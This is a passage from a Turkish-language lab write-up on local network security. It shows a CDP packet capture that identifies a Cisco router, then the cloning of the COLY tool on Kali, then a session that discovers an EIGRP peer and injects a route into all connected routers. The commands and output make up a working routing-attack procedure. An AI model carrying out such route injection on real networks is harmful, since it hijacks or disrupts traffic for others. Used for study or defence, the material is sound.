 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802 3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
Version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software Version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C
Software version: Technical Support: http://www.cisco c
Software version: Copyright (c) 1986-2009 by Cisco Syst
Software version: Compiled Mon 14-Sep-09 15 53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches 0 releases
Branch: master
tokozedg copy readme
README.md copy readme
coly.py No commit message
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/24
Sending route to 192.168.37.100
kali(router-config)#